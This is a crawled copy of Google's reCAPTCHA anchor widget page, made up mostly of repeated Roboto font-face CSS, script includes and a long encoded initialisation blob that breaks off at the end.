

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8RTgnAAAAABn-YdHt3gcA4eiVY_m1W10SCJZh&co=aHR0cHM6Ly9sZW1pbmFyLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=e4kg4c5cafkc
body_size: 49447
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-NNBSIVt4JNq4960iPgBDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-NNBSIVt4JNq4960iPgBDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-NNBSIVt4JNq4960iPgBDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5V/[base64]/Ct8KLw53DisO8DBoPTcOtZxTCicKqwq5SwoPClMOjJ8KBwp7CusOuwrc5SsK+w5g8SQfDhykIdsKXw5fDrcONw68pU0HDmDvDmcO+X07DjRBeWsKFKHfDn8OUYMOmAcO7wopqIcO9w7/[base64]/wotjw5DDjxVRS8K/wrVDHjjCo2nDrMKSwrTDr8O3w6Z3wrLClWV+MsOmw65Jwqprw6Row7vCqsKZNcKEwpDDqcK9WUYMUwrDjnRXB8K/[base64]/ccK9wrPDnsO1T3kjwo9FOsKQWMOcCMORCcOcF8OXwqzDusOkEnfCgRU+w4zCicKgcMKJw7NNwpvDicORHxBXZMOMw53Cn8OzYTYbeMOMwqUiwpbDonLCqcOKwo9hecKhWsOwJcK1wrzChMOzdnhQwpAzw6YswpbCuEvCqsKzJsOVwrTDvgw9woNbwphjwolUwpfDn1/CpWfCp11Mw4rCm8Onwr/[base64]/[base64]/[base64]/w7Vhfxx6DQ4QfUVWacOIZREqw5pfwq7CoMKuwpFITjB5wrgdfzsxwqPCuMK0GRLCnAt5GsKnQXN2ZsOcw5LDrMOKwp4uBMKqdVoQOMKKVMOQwq4EfMK9TwPCh8KLwpLDnMOAEsOTcQLDrsKEw5vCjRfDkcKOw5l/w6wzwq3Dr8K5w7w9MxsPRMKsw7Arw4PCmyUZwoIeS8Omw58Owoo/NsOhc8Kmw7DDlcK0SsK0wo4hw7LDn8KjFColGsKfFQLClMOZwqxjw61rwpkywqHDiMOBV8KxwoLCt8KJwrsXfUTDpMKnw7TCh8K5NgREw6bDh8KvN3TChsOfwqrDiMOLw4nCrsOJw60cw6HCi8KkWsOGSsO0ISfDsnjCicKjbQ/Cl8OkwpzDhcOROXU/JHwtw5VFwpZaw6RxwrxtW3XDm2bDuC3CvkgJbcO5OQoewqsEwrPDnRbCqcOewpNKZ8KRdA/DrDLCo8KeeHLCjU3CpDMKa8OqHGEsTnrDhsO7w6owwpUdfMOYw77DhUXDqsOUw6Ivwo/Cj1TDkz8GRiTCo0ASf8KDO8KUNMOgSsOGA8OrVFTDssKOL8OWw7TDtsKECsKGw5VMKl/[base64]/CjsOJecK2JkFSIHc7cRNFw6lQesKrBsONw4jCgMOvw7TDv33DgMKrUXLDpGLDpcKfwqAzPQE2wpt/w7ZMw5vCk8O9w6DDg8OKdcOUOyY/w5g+w6VNwoYOwqnDmMOIfQ7DqcOQS0/CtBzDkSnDtMOZw6fCnsOCbMKtVMOTw4I3McKXAMKuw483bkPCsH3Dg8Oxw4PDnUs9OcKPw6AlQ2U9fDozw5PCmFTCgkwzKVbDj3zCgsKIw6nDtMOGw5DCn1BuwpnDpGPDqMK3w6DDgiZ0w6l7ccOmw6LCjRoywr3DkcKsw6JfwqHDj3fDsF/[base64]/wpzDpGJuwqDDp1h5w7wrw4MdIcOww5INw6lRw4nCjQ5vwqPCtcO0M3DCsi0sPmIBw5Zia8KqAhdEw7BCw7/CsMK/d8KcXMOfQh/DgsOoVjLCusKSBXQ5O8Ofw7DDpjjDo0A6H8KtfF/CrcKcUxM1P8O5w6jDvsOSMXRtw4DDs0TDusKlwpXDksOfw4IXw7XCowAewqlxwpZBwp4YXnfDssKAwr8Mwq5JAkARw7gsNsOUw6fDpSBHIMOoV8KOasOiw6DDj8O/OsK9McKrw7XCpTzDkljCtSXCgcKpwpnCrsO/FlvDqFFGTsOJwrfCpkFeOikhZiNoPMO0wpZ9LAEZKmthw6ccw7khwpYmPcKCw6ArDsOuwpItwq7CncOyXCgeO0bChzsDw5vCkcKSP04LwrxQAMOBw47ChADDuGYyw5U+T8O/R8KCfTfDpynCicOVworDs8OGZwMeB3hCw65Hw6p+w5PCucOrPxfDvMK1w5dPaCZrw5EdwpvCusKiwqVuN8OwwovChTDDtQZ+DMOqwqVIB8KtTE/